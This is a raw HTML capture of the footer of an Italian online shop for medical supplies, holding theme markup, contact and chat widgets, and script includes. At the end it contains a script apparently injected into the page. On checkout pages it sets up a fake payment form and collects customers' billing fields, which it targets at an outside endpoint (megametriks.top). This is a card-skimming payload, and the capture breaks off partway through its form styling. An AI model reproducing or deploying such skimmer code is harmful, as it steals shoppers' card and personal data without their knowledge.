                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_179').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_179').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
